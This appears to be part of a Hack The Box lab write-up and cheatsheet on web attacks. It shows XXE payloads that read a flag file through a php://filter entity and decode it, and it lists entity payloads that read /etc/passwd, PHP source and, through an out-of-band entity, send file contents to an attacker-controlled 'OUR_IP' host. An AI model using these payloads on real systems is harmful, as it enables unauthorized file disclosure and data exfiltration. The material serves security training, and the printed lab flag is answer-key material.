
I confirmed it with the following payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE name [
  <!ENTITY company "Inlane Freight">
]>
<root>
	<name>
		&company;
	</name>
	<details>testd</details>
	<date>2025-03-11</date>
</root>
I can now read root flag by using php filter in the following payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
]>
<root>
	<name>
		&company;
	</name>
	<details>testd</details>
	<date>2025-03-11</date>
</root>
Now, I decode it from base64:
echo "PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K" | base64 -d
<?php $flag = "HTB{m4573r_w3b_4774ck3r}"; ?>
HTB Cheatsheet
HTTP Verb Tampering
HTTP Method
HEADPUTDELETEOPTIONSPATCH
| Command | Description |
|---|---|
-X OPTIONS | Set HTTP Method with Curl |
IDOR
Identify IDORS
- In
URL parameters & APIs - In
AJAX Calls - By
understanding reference hashing/encoding - By
comparing user roles
| Command | Description |
|---|---|
md5sum | MD5 hash a string |
base64 | Base64 encode a string |
XXE
| Code | Description |
|---|---|
<!ENTITY xxe SYSTEM "http://localhost/email.dtd"> | Define External Entity to a URL |
<!ENTITY xxe SYSTEM "file:///etc/passwd"> | Define External Entity to a file path |
<!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=index.php"> | Read PHP source code with base64 encode filter |
<!ENTITY % error "<!ENTITY content SYSTEM '%nonExistingEntity;/%file;'>"> | Reading a file through a PHP error |
<!ENTITY % oob "<!ENTITY content SYSTEM 'http://OUR_IP:8000/?content=%file;'>"> |